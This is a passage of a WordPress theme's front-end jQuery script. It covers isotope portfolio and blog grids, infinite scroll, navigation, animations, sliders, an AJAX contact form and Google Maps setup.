         url: "//" + (location.protocol == "https:" ? "sharedcount.appspot" : "api.sharedcount") + ".com/?url=" + url,
         cache: true,
         dataType: "json"
         };
     if ('withCredentials' in new XMLHttpRequest) {
         arg.success = fn;
      }
     else {
         var cb = "sc_" + url.replace(/\W/g, '');
         window[cb] = fn;
         arg.jsonpCallback = cb;
         arg.dataType += "p";
        }
      return jQuery.ajax(arg);
};	



//Isotope fixed bug for Full width Portfolios
var portfolios = {
	container : $('.portfolio .portfolio-items:not(.carousel-items)') ,
	fix_isotope : function(){
		if(portfolios.container.length > 0){
			portfolios.container.each(function(){
			var $this = $(this) ,
			  columns = parseInt($(this).data('columns')) > 1 ? $(this).data('columns') : 4 ,
		 containerWidth = portfolios.container.width() ,
		 	windowWidth = $(window).width() ;
			
		 /* For landscape phones and tablets */

		   if( windowWidth > 500 && windowWidth <= 800){
			   
			    if( columns == 4 || columns == 5 ) { columns = 2; }
		  else if ( columns == 3 ) { columns = 2; }
		     else { columns = 1; }
		    }
			/* Now for Smartphone */
			else if( windowWidth <= 500){
			    if( columns == 4 || columns == 5 ) { columns = 2; }
		  else if ( columns == 3 || columns == 2 ) { columns = 1; }
		    }
			
			var portfolioWidth =  ( Math.floor ( containerWidth / columns ) ) ;
			$this.find(' > .portfolio-item').css( { 
					width : portfolioWidth 
				});
				
		  });
		}
	   }
	 ,
	 
	load_isotope : function(){
		portfolios.container.imagesLoaded(function(){
		 portfolios.container.isotope({
	          resizable : true , // Enable normal resizing
			 layoutMode : 'customfitRows', //Set own custom layout to maintian fancy border
		   itemSelector : '.portfolio-item',
		animationEngine : 'best-available',
	  	animationOptions: {
	     	duration: 200,
	     	easing: 'easeInOutQuad',
	     	queue: false
	   	  }
	   });
    });
   }
   ,
   
   resize : function(){
	   portfolios.fix_isotope();
	   portfolios.container.isotope('reLayout');
   },
   load_infiniteScroll : function(){

	    //Infinte Scroll
       portfolios.container.infinitescroll({
		    navSelector  : "div.page-nav", 
		    nextSelector : "div.page-nav a:first",  
		    itemSelector : ".portfolio-item",          
		    errorCallback: function() {
		    	portfolios.container.isotope('reLayout');
				$('#load_more').fadeOut() ;
		    } ,
			loading: {
                finishedMsg: main.nomoreprojects ,
                img: main.url + '/images/loading.gif' ,
                msg: null,
                msgText: '<div class="css_spinner"><span class="side s_left"><span class="fill"></span></span><span class="side s_right"><span class="fill"></span></span></div>',
                selector: '#infinite_scroll_loading',
                speed: "fast" ,
                start: undefined
             },
			contentSelector: portfolios.container
		}, function(posts) {

			  $('#load_more').fadeIn();
		      $(posts).hide();
			  $(posts).imagesLoaded(function(){
				  // Set the opacity if css animation is set
				  $(posts).find('.inner-content').css({'opacity':1});
				  $(posts).fadeIn();
		          portfolios.container.isotope('appended', $(posts));
				  portfolios.fix_isotope();
			      portfolios.container.isotope('reLayout');
			 });
		});
     }
	 ,
	 init : function(){
		 if( portfolios.container.length > 0) {
		     portfolios.fix_isotope();
		     portfolios.load_isotope();
		     if( portfolios.container.parent().hasClass('posts-with-infinite')  ){
			     portfolios.load_infiniteScroll();
		     }
		     if( portfolios.container.parent().siblings('#load_more').length > 0  ){
		       $(window).unbind('.infscr');
               $('#load_more > a').click(function (e) {
				   if(!$(this).hasClass('no-more-posts')){
				       $('#load_more').hide();
                       portfolios.container.infinitescroll('retrieve');
				   }
                   return false;
               });
		 }
		
		$(window).on("debouncedresize",function(){ portfolios.resize(); });
	 }
  }
}



//Full blog Setup
var blog = {
	container : $('.posts-grid') ,
	load_isotope : function(){
		blog.container.each(function(){
		  var $that = $(this);
		  $('.flexslider',$that).flexslider();
		  $that.imagesLoaded(function(){
		      $that.animate({ opacity:1 } , 300);
		      $that.isotope({
			     layoutMode: 'masonry',
			     resizable: true ,
			     itemSelector: '.post-grid-item'
		      });
		   });
		});
     }
   ,
   
   resize : function(){
	   blog.container.isotope('reLayout');
   },
   
   load_infiniteScroll : function(){
	    //Infinte Scroll
       blog.container.infinitescroll({
		    navSelector  : "div.page-nav", 
		    nextSelector : "div.page-nav a:first",  
		    itemSelector : ".post",          
		    errorCallback: function() {
		    	blog.container.isotope('reLayout');
				$('#load_more').fadeOut() ;
		    } ,
			loading: {
                finishedMsg: main.nomoreposts,
                img: main.url + '/images/loading.gif' ,
                msg: null,
                msgText: '<div class="css_spinner"><span class="side s_left"><span class="fill"></span></span><span class="side s_right"><span class="fill"></span></span></div>',
                selector: '#infinite_scroll_loading',
                speed: "fast" ,
                start: undefined
             },
			contentSelector: blog.container
		}, function(posts) {
		      $(posts).hide();
			  $(posts).imagesLoaded(function(){
				  // Set the opacity if css animation is set
				  $(posts).find('.inner-content').css({'opacity':1});
				  $(posts).fadeIn();
		          blog.container.isotope('appended', $(posts));
			      blog.container.isotope('reLayout');
				  $('#load_more').fadeIn();
			 });
		});
     }
	 ,
	 init : function(){
		 if( blog.container.length > 0) {
		     blog.load_isotope();
		     if( blog.container.parent().hasClass('posts-with-infinite')  ){
			     blog.load_infiniteScroll();
		     }
		     if( blog.container.parent().find('#load_more').length > 0  ){
		       $(window).unbind('.infscr');
               $('#load_more > a').click(function (e) {
				   if(!$(this).hasClass('no-more-posts')){
				       $('#load_more').hide();
                       blog.container.infinitescroll('retrieve');
				   }
                   return false;
               });
		 }
		 
		 $(window).on("debouncedresize",function(){ blog.resize(); });
	 }
  }
}



/*---------------------------------------------------------*/
/* Fancy Border Plugin */
/*---------------------------------------------------------*/

$.fn.fancyBorder = function(options) {
	return this.each(function() {
	    var $gridContainer = $(this);
        var init = function() {
		
		   var topPosition = 0,
		 		 totalRows = 0,
		   currentRowStart = 0,
		        currentDen = 4,
			    currentRow = -1,
				currentCell = 1 ,
			   windowWidth = $(window).width(),
				      rows = [],
				   tallest =  [],
				   $cells  =  $gridContainer.find('[class*="span"]'),
				 firstCell = $($cells[0]);
		
	    if ( $cells.length < 1 ) {
		    return false;
		}
		
	   if($gridContainer.hasClass('columns-6')  ) {  currentDen = 6 ; }
	      else if ($gridContainer.hasClass('columns-5')) {  currentDen = 5 ; } 
	      else if ($gridContainer.hasClass('columns-4')) {  currentDen = 4 ; } 
	      else if ($gridContainer.hasClass('columns-3')) {  currentDen = 3 ; }
	      else if ($gridContainer.hasClass('columns-2')) {  currentDen = 2 ; } 
 
        if( windowWidth < 800 ) {
	         if( $gridContainer.hasClass('columns-2') || $gridContainer.hasClass('columns-3') ) 
			 {
	           currentDen = 1 ;	 
	         }
			 else if( $gridContainer.hasClass('columns-6') ){
			   currentDen = 3 ;	
			 }
			 else
			 {
			   currentDen = 2 ;	 
			 }
		}
		 
	  $gridContainer.imagesLoaded(function(){
	   $cells.each(function() {
		    var $this = $(this),
			currentHeight = $this.children().outerHeight(true) + 2;
          
	        if (currentCell % currentDen == true) {
						currentRow++;
						tallest[currentRow] = currentHeight;
						rows.push([]);
						rows[currentRow].push($this);
				} else {					
						if (currentRow < 0) {
							currentRow = 0;
							rows.push([]);
						}
						rows[currentRow].push($this);
						tallest[currentRow] = (tallest[currentRow] < currentHeight) ? (currentHeight) : (tallest[currentRow]);
                   }
					
			currentCell++;	
		});
		
			var totalRows = rows.length ,
			            i = 0 ,
						j = 0 ;
			
			for (i = 0; i < totalRows; i++) {

					var inCurrentRow = rows[i].length;
						
					for (j = 0; j < inCurrentRow; j++) {
                        
					rows[i][j].children().css("height", tallest[i]);
						
					if ( j == 0) {
						rows[i][j].addClass("left-columns");
					} else {
						rows[i][j].removeClass("left-columns");
				     }
					 	
					if ( i == totalRows - 1) {
						rows[i][j].addClass("bottom-columns");
						rows[i][j].removeClass("not-bottom-columns");
					} else {
						rows[i][j].removeClass("bottom-columns");
						rows[i][j].addClass("not-bottom-columns");
					}
						
					if ( i == 0) {
							rows[i][j].addClass("top-columns");
						} else {
							rows[i][j].removeClass("top-columns");
						}	
					
				    if ( j == inCurrentRow - 1) {
						    rows[i][j].removeClass("not-right-columns");
							rows[i][j].addClass("right-columns");
						} else {
							rows[i][j].addClass("not-right-columns");
							rows[i][j].removeClass("right-columns");
						}
			  
		
					}
				}	 
	      });
	  
		}
	  
	   init();
	   
     });
   }


/*--------------------------------------------------------*/
/* main navigation Script
/*--------------------------------------------------------*/

var mainNavigation = {
		  init : function(){
			  $('#main_menu li').hoverIntent({
				       over : function(){$(this).addClass('hover');},
					   out  : function(){$(this).removeClass('hover');},
					   timeout : 200 
			  });
		       $("#main_menu > li > .sub-menu").each(function(){
		           var $this = $(this),
				   	parentOffsetL = $this.parent().offset().left,
					parentOffsetR = $this.parent().offset().right,
					  windowWidth = $(window).outerWidth(),
					      tallest = 0;
				   if( $this.hasClass('brad-mega-menu')){
		               var parentsWidth = $(this).parents("#main_navigation_container").width(),
	                      parentsOffset = $(this).parents("#main_navigation_container").offset().left;
			          $this.css( { 'left' : '-' + Math.ceil( parentOffsetL - parentsOffset ) + 'px' , 'width' : parentsWidth+'px'});
					  $this.css('display','block');
					  $('> li',$this).each(function(){		      
						    if($(this).outerHeight() > tallest ){
								tallest = $(this).outerHeight();
							}
				       });
					  $('> li',$this).css('height',tallest+'px');
					      $this.css('display','none');
				   }
				   else{
					   if( ( parentOffsetL + 220 ) > windowWidth){
						   $this.addClass('offset-left');
					   }
					   else{
						   $this.removeClass('offset-left');
					   }
					   if( ( parentOffsetL + 440 ) > windowWidth ){
						   $this.addClass('offset-left-level3');
					   }
					   else{
						    $this.removeClass('offset-left-level3');
					   }
				   }
	           });
		   },
		   
		   resize : function(){
			   $(window).on("debouncedresize",function(){
				   mainNavigation.init();
			   });
			}
	   };
	 


 $(document).ready(function($){
	
      
	    mainNavigation.init();
		mainNavigation.resize();
	     
		 function removeExpanded(){
		   $("body").removeClass('expanded');
	    } 
	    //mobile toggle menu
		$(".toggle-menu").click(function(e) {
			e.preventDefault();
			$("body").toggleClass('expanded');
		});
		
	 
      //mobile menu events
	  $(window).on("debouncedresize",function(){ if( $(window).width() > 800  ){ removeExpanded(); }});

	  
	  //sticky Nav
	  $('#header.sticky-nav').waypoint('sticky');
	  
	  if($('#main_navigation').hasClass('shrinking-nav')){
	  $(window).scroll(function() {  
	      var scrollTop = $(window).scrollTop(),			 
		  headerHeight = $('#main_navigation').height();
	      if(scrollTop > ( headerHeight + 150)) {
		      $('#main_navigation').addClass('shrinked');
		   } else {
		      $('#main_navigation').removeClass('shrinked');
		  }
		});
	  }
		
	/* ------------------------------------------------------------------------ */
	/* Animated Boxes */
	/* ------------------------------------------------------------------------ */ 
	 $('.animate-when-visible:not(.portfolio-items)').each(function()
		{
			var element = $(this),
			    effect  = $(this).data('animation-effect') !== '' ?  $(this).data('animation-effect') : 'fadeIn' ,
				itemDelay   = ( isNaN($(this).data('animation-delay')) ? 0 : $(this).data('animation-delay') ) ;
				element.waypoint(function(direction){
				setTimeout(function(){
					element.delay(itemDelay).addClass(effect).addClass('start-animation');
				 } , itemDelay);
                 },{ offset: '80%' , triggerOnce: true} );

		});	
		
	
	/* ------------------------------------------------------------------------ */
	/* Portfolio animation */
	/* ------------------------------------------------------------------------ */ 

	 $('.animate-when-visible.portfolio-items').each(function()
		{
			var element = $(this),
			    effect  = $(this).data('animation-effect') !== '' ?  $(this).data('animation-effect') : 'fadeIn' ,
				itemsDelay   = ( isNaN($(this).data('animation-delay')) ? -1 : $(this).data('animation-delay') ) ,
				objectsToAnimate = $(this).find(' > .portfolio-item > .inner-content');
				
			element.imagesLoaded(function () {
				element.waypoint(function(direction)
				{
				    objectsToAnimate.each(function(i) {
			        var object = $(this); 
				    setTimeout(function(){
						object.addClass(effect).addClass('start-animation');
					} , i*itemsDelay);
                   });	
				},{ offset: '80%' , triggerOnce: true} );
			});
		});		
		
	
	/*------------------------------------------------------------------------*/
	/* Select Box 
	/*------------------------------------------------------------------------*/
	$(".woocommerce .woocommerce-ordering select").select2({
		'width' : '180px' ,
		'allowClear' : false 
	  });
	
	/* ------------------------------------------------------------------------ */
	/* Easy Pie chart */
	/* ------------------------------------------------------------------------ */
	
	$('.chart-shortcode').each(function(index, element) {
		var element= $(this);
		 $(this).easyPieChart({
						animate: 1000,
						lineCap: 'round',
						lineWidth: element.attr('data-linewidth'),
				           size : element.attr('data-size'),
						barColor: element.attr('data-barcolor'),
						trackColor: element.attr('data-trackcolor'),
						scaleColor: 'transparent'
					});
           });

	
	$('.chart-shortcode').each(function(){
		var element = $(this);
             setTimeout(function(){
				element.waypoint(function(direction)
				{
				if (!$(this).hasClass('animated')) {
					$(this).addClass('animated');
					var animatePercentage = parseInt($(this).attr('data-animatepercent'), 10);
					$(this).data('easyPieChart').update(animatePercentage);
				}}, { offset: 'bottom-in-view' , triggerOnce: true} );
              },100);	
	 });
	
	
	/* ------------------------------------------------------------------------ */
	/* Skillbars */
	/* ------------------------------------------------------------------------ */
	
	$('.progress').each(function()
		{
		  var element = $(this);
             element.waypoint(function(direction)
				{
				var progressBar = $(this),
				progressValue = progressBar.find('.bar').attr('data-value');
				 if (!progressBar.hasClass('animated')) {
					progressBar.addClass('animated');
					
					progressBar.parent().find('strong').animate({
						opacity: 1
					}, 300 );
					progressBar.find('.bar').animate({
						width: progressValue + "%"
					}, 600 );
				  } 
			     }, { offset: '80%' , triggerOnce: true} );
		 });
		 
		  		 	  
		  
	 // Vertically center Titlebar style2 content
	 
	 if($('#titlebar.style2').length > 0 ) {
	   var titleHeight = $('#titlebar.style2').attr('data-height') != '' ? $('#titlebar.style2').attr('data-height') : 150 , 
	   titleHeight_new = Math.floor( ( titleHeight/2 ) - ( $('#titlebar.style2 .titlebar-content').outerHeight()/2 ) - 5 );

	   $('#titlebar.style2  .titlebar-content').css('top',titleHeight_new+"px");
	   $('#titlebar.style2').animate({'opacity':1 },650,'easeInCubic');
	   $('#titlebar.style2').css({'height':titleHeight});
        //add scroll event 
		if( $('#titlebar.style2').data('parallax') == 'yes'){
	    $(window).scroll(function() {
		     var scrollTop = $(window).scrollTop(); 
               // sticky titlebar text
			  $('#titlebar.style2 .container .titlebar-content').css({ 
			   'opacity' : 1-(scrollTop/750),
			   'top' : (scrollTop*0.75) + titleHeight_new + "px"
		     });
		});
		}
	  }

	 
	 //Search Panel
     var searchBtn = $('#header-search-button'),
			searchPanel = $('#header-search-panel'),
			searchP = $('#header-search'),
			searchInput = searchPanel.find('input[type="text"]'),
			searchClose = searchPanel.find('.close');
		searchBtn.click(function(e){
			e.preventDefault();
			var _t = $(this);
			if(!_t.hasClass('active')) {
				 searchPanel.fadeIn(300);
				_t.addClass('active');
			} else {
				_t.removeClass('active');
				searchPanel.fadeOut(300);
			}
	 }); // searchBtn.click //
		
	 searchClose.click(function(){
			searchBtn.removeClass('active');
			searchPanel.fadeOut(300);
	});
     
	
	
	 /*--------------------------------------------------------------------------*/
	 /* Section Settings
	 /*---------------------------------------------------------------------------*/
	 if( $('.section-parallax-yes').length > 0 ) {
	  $('.section-parallax-yes').each(function() {
		      var parallax_speed = $(this).data('parallax_speed') ? $(this).data('parallax_speed') : 0.8 ;
              $(this).parallax("49%", parallax_speed );
	  });
	 }
	  
	  function section_video_bg_size() {
                
            $('.section.section-bgtype-video').each(function() {
                   var $this = $(this),
				     windowW = $this.width() , 
                     windowH = $this.outerHeight() + 20 ,
				     videoW  = $this.find('video').width(),
				      videoH = $this.find('video').height() ,
				      videoR = videoW/videoH;
					  
				if( $('#boxed_layout').length > 0 ){
					windowW = $('#boxed_layout').outerWidth();
			
				} 
				    var  windowR = windowW/windowH ;
					
				if($this.data('video-ratio') != undefined && $this.data('video-ratio') != '' ){
					if( $this.data('video-ratio') == '4:3'){ videoR = 4/3;}
					else{ videoR = 16/9;}
				}
				
				if( $this.hasClass('section-height-video')){
					$this.animate({'height':videoH},400);
				}	
				else {
                 if(windowR < videoR ) {
                    $(' video , .mejs-overlay , .mejs-container, object',$this).width(windowW*videoR).height(windowH);
					$(' video , .mejs-overlay , .mejs-container, object',$this).css({'top':0 , 'left':-(windowH*videoR-windowW)/2 , 'height':windowH});
                   } else {
                    $(' video , .mejs-overlay , .mejs-container, object',$this).width(windowW).height(windowW/videoR);
					$(' video , .mejs-overlay , .mejs-container, object',$this).css({'top':-(windowW/videoR-windowH)/2 , 'left':0 , 'height':windowW/videoR});
                 }
				}
            });
            
    }

    if( $('.section.section-bgtype-video').length > 0 ){
		section_video_bg_size();
		$('.section.section-bgtype-video').css('visibility', 'visible');
		$('.section.section-bgtype-video > video').mediaelementplayer({
			enableKeyboard: false,
            iPadUseNativeControls: false,
            pauseOtherPlayers: false,
            iPhoneUseNativeControls: false,
            AndroidUseNativeControls: false
         });
		 
		 $(window).on("debouncedresize", function () {
            section_video_bg_size();
         });
	}
	  
	  
	//fancy border init
    $('.row-fluid.style2:not(.portfolio-items)').fancyBorder();
	$('.row-fluid.style3:not(.portfolio-items)').fancyBorder();
	
	$(window).on("deboucedresize",function(){
		$('.row-fluid.style2:not(.portfolio-items)').fancyBorder();
	    $('.row-fluid.style3:not(.portfolio-items)').fancyBorder();
	});
	

		  
	//fit videos
	$('.video:not(".floated-video")').fitVids();
	
	//Portfolio overlay fix 
	if($('.portfolio-items.portfolio-style3').hasClass('overlay-style1')){

		$('.portfolio-items.portfolio-style3.overlay-style1').find('.portfolio-item').each(function() {
					var $that = $(this) ,
					   height = Math.floor($that.find('.info').outerHeight() / 2);
                    $that.find('.overlay-content').css({'margin-top': - height});
                });
	}
	   
	/* ------------------------------------------------------------------------ */
	/* Portolio Tabs */
	/* ------------------------------------------------------------------------ */ 
	
	$('.portfolio-tabs > ul > li >  a').on('click',function(e){
		e.preventDefault();
		var selector = $(this).attr('data-filter');
		$('.portfolio-items.filterable-items').isotope({ filter: selector });
		$(this).parents('ul').find('li').removeClass('active');
		$(this).parent().addClass('active');
	});	
	

	
	/* ------------------------------------------------------------------------ */
	/* Tooltips */
	/* ------------------------------------------------------------------------ */
	$('.tooltips , .tooltext').each(function(){
		var align = $(this).data('align') != '' ? $(this).data('align') : 'top';
		$(this).find('a[rel="tooltip"]').tooltip({placement: align , animation: true});
	});
    $('#topbar .social-icons a').tooltip({placement: 'bottom', animation: true});
    $('#copyright .social-icons a').tooltip({placement: 'top'});
	 	

	/* ------------------------------------------------------------------------ */
	/* Quotes Carousel */
	/* ------------------------------------------------------------------------ */
	$('.quotes-slider-container').each(function(){
	 var carouselInstance = $(this),
			 nextCarousel =  carouselInstance.find('.carousel-next') ,
			 prevCarousel =  carouselInstance.find('.carousel-prev') ,
		     navigation   =  carouselInstance.data('navigation') == 'yes' ? true : false,
			 autoplay     =  carouselInstance.data('autoplay') == 'yes' ? true : false ,
			 effect     =  carouselInstance.data('effect') != "undefined" ? carouselInstance.data('effect') : "fade" ;
	
	  carouselInstance.find('.quotes-slider').bxSlider({
		     mode : effect ,
			 easing : 'easeInOutQuart',
			 controls : navigation ,
			 auto     : autoplay ,
			 pager : false ,
			 prevSelector  : prevCarousel ,
			 prevText      : '',
			 nextSelector  : nextCarousel ,
			 nextText      : '',
			 onSliderLoad : function(){
				 carouselInstance.animate({"opacity":1},300);
			 }
		}); 
	});
	
	
	/*-------------------------------------------------------------------------*/
	/* Testimonial Carousel
	/*-------------------------------------------------------------------------*/
	
	$('.testimonials-carousel-container').each(function() {
		
         var carouselInstance = $(this),
		         nextCarousel =  carouselInstance.find('.carousel-next') ,
			     prevCarousel =  carouselInstance.find('.carousel-prev') ,
		           navigation = carouselInstance.data('navigation') == 'yes' ?  true : false ,
				     autoplay = carouselInstance.data('autoplay') == 'yes' ?  true : false;
					 		
		 carouselInstance.find('.testimonials-carousel').bxSlider({
			 easing : 'easeInOutQuart',
			 controls : navigation ,
			 auto     : autoplay ,
			 pager : false ,
			 prevSelector  : prevCarousel ,
			 prevText      : '',
			 nextSelector  : nextCarousel ,
			 nextText      : '',
			 onSliderLoad : function(){
				 carouselInstance.animate({"opacity":1},300);
			 }	 
		 }); 
    });
	
	
	
	/*-------------------------------------------------------------------------*/
	/* Post Grid
    /*-------------------------------------------------------------------------*/

	blog.init();

	
	
	
	/*-------------------------------------------------------------------------*/
	/* Double Section height Fix
	/*-------------------------------------------------------------------------*/
	function resizeDoubleSectionht(){
		$('.double-section').each(function() {
		   var element = $(this), 
	     childElements = element.find('> div > div > .section-container'),
	            tallest = 0;
		element.imagesLoaded(function(){	
		childElements.each(function() {
			var childElement = $(this); 
            if( childElement.outerHeight() > tallest){
				tallest = childElement.outerHeight();
			}
        });
		childElements.css('height', tallest );
	  });
    });
  }
	resizeDoubleSectionht();
	
    $(window).on("resize", function(){
			resizeDoubleSectionht();
	});

	
	
	/* ------------------------------------------------------------------------ */
	/* Contact Form */
	/* ------------------------------------------------------------------------ */
	 if( $('.contact-form').length > 0) {
		$('.contact-form').each(
		function(){
			var form = $(this),
			formSent = false,
	    formElements = form.find('textarea, select, input[type=text] , input[type=email] , input[type=hidden]'),
		formElementstoCheck = form.find('textarea, select, input[type=text] , input[type=email]'),
		  formSubmit = form.find('input[type=submit]');
			form.submit(function(e) {
				e.preventDefault();
				
				var validationError = false;
				
				formElementstoCheck.each(function(){
				var currentElement = $(this),
				           classes = currentElement.attr('class'),
				             value = currentElement.val();
				   
				if( classes && classes.match("required") && value === '')
				       {
						   currentElement.removeClass("valid error").addClass("error");
						   validationError = true;
					   }
			   
						
				});
				
				if(validationError == false) {
				  var data = {
						action : 'brad_send_mail' ,
						nonce: main.contactNonce,
						fields : {}
					};
				   formElements.each(function(){
						var that = $(this);
						data.fields[ that.attr('name') ] = that.val();
					});
				
					
					formSubmit.attr('disabled','disabled');
					$.ajax({
						type: "POST",
					dataType: "json",
                         url: main.ajaxurl,
                        data: data,
					 success: function (response) {
						if (response.success) {
							$('.alert-success',form).removeClass("hidden");
							$('.alert-error',form).addClass("hidden");
							if((form.position().top - 80) < $(window).scrollTop()){
								$("html, body").animate({
									 scrollTop: form.offset().top - 80
								}, 300); 
							}
							formElements.val('').removeClass("valid error");
							main.contactNonce = response.nonce;	
							formSubmit.removeAttr('disabled');								
							}
						else{
                           $('.alert-error',form).removeClass("hidden");
						   $('.alert-success',form).addClass("hidden");
					       if((form.position().top - 80) < $(window).scrollTop()){
								$("html, body").animate({
									 scrollTop:form.offset().top - 80
								}, 300);
							}
						 main.contactNonce = response.nonce;
						 formSubmit.removeAttr('disabled');
						 formElements.removeClass("valid error");	
						  }
						}
				  });
				}
			});
		});
     }
	 
	 
	 
	 /* ------------------------------------------------------------------------ */
	/* google Map */
	/* ------------------------------------------------------------------------ */
	
	if ( $('.google_map').length > 0 ){
		$('.google_map').each(function(index,element) {
             var  mapElement = element ,
			      mapGeocoder = new google.maps.Geocoder() ,
			    mapContainer = $(this),
			      mapAddress = mapContainer.data('address'),
					 mapZoom = mapContainer.data('zoom'),
			     scrollWheel = mapContainer.data('scrollwheel'),
					 mapType = mapContainer.data('maptype'),
				   mapMarker = mapContainer.data('marker'),
				 markerImage = mapContainer.data('markerimage'),
				  infoWindow = mapContainer.data('infowindow'),
				    mapStyle = mapContainer.data('style'),
					mapColor = mapContainer.data('color'),
		   mapTypeIdentifier = '';
				 
				 
				 mapGeocoder.geocode({
				     'address': mapAddress
			      }, function(results, status) {
				if (status == google.maps.GeocoderStatus.OK) {
				
				 var mapCoordinates = results[0].geometry.location,
						   latitude = results[0].geometry.location.lat(),
						  longitude = results[0].geometry.location.lng();		
				
				if (mapType === "satellite") {
				mapTypeIdentifier = google.maps.MapTypeId.SATELLITE;
				} else if (mapType === "terrain") {
				mapTypeIdentifier = google.maps.MapTypeId.TERRAIN;
				} else if (mapType === "hybrid") {
				mapTypeIdentifier = google.maps.MapTypeId.HYBRID;
				} else {
				mapTypeIdentifier = google.maps.MapTypeId.ROADMAP;
				}
				
				var latlng = new google.maps.LatLng(latitude, longitude);
				var settings = {
					zoom: parseInt(mapZoom, 10),
					scrollwheel: scrollWheel,
					center: latlng,
					mapTypeControl: true,
					mapTypeControlOptions: {style: google.maps.MapTypeControlStyle.DROPDOWN_MENU},
					navigationControl: true,
					navigationControlOptions: {style: google.maps.NavigationControlStyle.SMALL},
					mapTypeId: mapTypeIdentifier
				};

				var mapInstance = new google.maps.Map(mapElement, settings);
				
				
				if (mapMarker == 'yes'){
				//add custom image
				    if (markerImage !=''){
				        var image = markerImage;
					    var centermarker = new google.maps.Marker({ map: mapInstance, icon: image , position: mapCoordinates });
				     }
				     else {
				         var centermarker = new google.maps.Marker({ map: mapInstance , position: mapCoordinates });
			
					}
					//infowindow
					if(infoWindow != '') {
					    var contentString = infoWindow;
						var centerinfowindow = new google.maps.InfoWindow({ content: contentString });
					    centerinfowindow.open(mapInstance,centermarker);
					     google.maps.event.addListener(centermarker,'click', function() { centerinfowindow.open(mapInstance,centermarker);});
				    }
					
					var infoWindows = [];
					var markers = [];
					
					for (var i = 1; i <= Object.keys(global_mapData).length; i++) { 
					
					    if (markerImage !=''){
				            var image = markerImage;
					        var marker = new google.maps.Marker({ position: new google.maps.LatLng(global_mapData[i].lat, global_mapData[i].lon), map: mapInstance, icon: image , optimized: false , infoWindowIndex : i - 1 });
				        }
				        else {
				            var marker = new google.maps.Marker({ map: mapInstance , position: new google.maps.LatLng(global_mapData[i].lat, global_mapData[i].lon) , infoWindowIndex : i - 1 });
					   } 
					   
					   markers.push(marker);
					   
					 if( typeof(global_mapData[i].desc) != "undefined" && global_mapData[i].mapinfo != '') {
					    var contentString = global_mapData[i].desc;
						var infowindow = new google.maps.InfoWindow({ content: contentString });
					    infoWindows.push(infowindow);
						google.maps.event.addListener(marker,'click', function() { infoWindows[this.infoWindowIndex].open(mapInstance,this);});
					    
				    }  
					   
					}
					
				}
						
		 if( mapStyle == 'style1'){
             var styles = [
                      {
                       featureType:"all",
                       elementType:"all",
                       stylers: [
			               { saturation:-100 }
                           ]
                       }
                    ];
			  mapInstance.setOptions({styles: styles});		
		        }
		else if( mapStyle == 'style2'){
             var styles = [
                        {
		                   "stylers": [
		                   { "hue": "#003bff" },
		                   { "invert_lightness": true },
		                   { "lightness": 10 },
      		               { "gamma": 0.91 },
		                   { "saturation": -60 }
		                 ]
		             },
					 {
		                 "featureType": "road.local",
		                 "elementType": "labels",
		                 "stylers": [
		                   { "visibility": "off" }
		                  ]
		             },
					 {
		                 "featureType": "landscape",
		                 "stylers": [
		                   { "visibility": "simplified" }
		                 ]
		             },
					 {
		                 "featureType": "poi",
		                 "stylers": [
		                   { "visibility": "off" }
		                 ]
		             },
					 {
		                 "featureType": "road",
		                 "stylers": [
		                   { "saturation": -65 }
		                 ]
		             },
					 {
		                 "featureType": "water",
		                 "stylers": [
		                   { "saturation": -50 },
		                   { "lightness": -25 }
    		             ]
  		             },
					 {
		                 "featureType": "road",
		                 "stylers": [
		                   { "gamma": 0.9 }
		                 ]
		               } 
                       ];
			  mapInstance.setOptions({styles: styles});		
		        }
			else if ( mapStyle == 'style3' && mapColor != '') {
				var styles = [
                           {
                           featureType:"all",
                           elementType:"all",
                           stylers: [
                                  { "hue": mapColor },
                                  { "saturation": -20 }
                                ]
                            }
                         ];
			  mapInstance.setOptions({styles: styles});	
			}	
					
			  }
			});
        });
	}
	
	/* ------------------------------------------------------------------------ */
	/* Flexslider */
	/* ------------------------------------------------------------------------ */
	
	 $('.flexslider:not(".floated-slideshow")').each(function(){
		 var flexInstance = $(this),
		           effect =  flexInstance.data("effect") != "" ? flexInstance.data("effect") : "slide",
		         autoplay =  false ,
		       pagination =  true,
		        navigation =  true ;
		   
		   if( flexInstance.data("navigation") == 'no'){
			   navigation = false ;
		   }
		   
		   if( flexInstance.data("pagination") == 'no'){
			   pagination = false ;
		   }
		 
		  if( flexInstance.data("autoplay") == 'yes'){
			   autoplay = true ;
		   }
		   
		  flexInstance.flexslider({
     		  animation : effect,
	    	  slideshow : autoplay, //Boolean: Animate slider automatically
			  controlNav: pagination, //Boolean: Create navigation for paging control of each clide? Note: Leave true for manualControls usage
              directionNav: navigation ,
		      flexeasing : "easeInOutQuart",
			  smoothHeight : true ,
			  start: function(slider){
				  flexInstance.animate({'opacity':1 },400);
				   $(window).trigger('resize');
				 } //Callback: function(slider) 
			});
		 });
		 
		 
   /* ------------------------------------------------------------------------ */
   /*  All carousel Except clients
   /* ------------------------------------------------------------------------ */
   if( $('.carousel-items:not(.clients)').length > 0 ) {
   $('.carousel-items:not(.clients)').each(function() {
	   var carouselInstance = $(this),
		       nextCarousel = carouselInstance.parent().parent().find('.carousel-next'),
		       prevCarousel = carouselInstance.parent().parent().find('.carousel-prev'),
		    carouselColumns = parseInt(carouselInstance.attr("data-columns"), 10),
				   colWidth = (carouselInstance.attr('data-full-width') == 'yes') ? 500 : 353 ,
			       autoplay = carouselInstance.attr("data-autoplay") == 'yes' ? true : false;
	
	
            carouselInstance.imagesLoaded(function(){
			carouselInstance.carouFredSel({
				circular: false,
				responsive : true ,
		        items       : {
					width : colWidth ,
				    visible     : {
			            min         : 1 ,
			            max         : carouselColumns
			        }
			    },
				   swipe       : {
			        onTouch     : true,
			        onMouse         : true,
			        options      : {
			        	excludedElements: "button, input, select, textarea, .noSwipe"	
			        }},
		        scroll: {
			    	easing			: "easeInOutCubic",
					duration		: 1000
			    },
				 auto    : {
			    	play: autoplay
			    },
				prev : {	
							button			: prevCarousel,
							key				: "left"
						},
				next : { 
							button			: nextCarousel,
							key				: "right"
						},
				onCreate : function() {	
				     carouselInstance.parents('.carousel-container').animate( {'opacity' : '1'});
	                 var $ht =  carouselInstance.children().first().outerHeight(true) + 1 ;
					 carouselInstance.parent().css( {'height' : $ht+"px"});
					 $(window).trigger('resize');
		              }
					});
				});
				
			  $(window).on("debouncedresize", function(){
			    var $ht = carouselInstance.children().first().outerHeight(true) + 1 ;
		        carouselInstance.parent().css( {'height' : $ht+"px"});
		      });		
		});		 
   }
   
	/* ------------------------------------------------------------------------ */
	/* Clients Carousel */
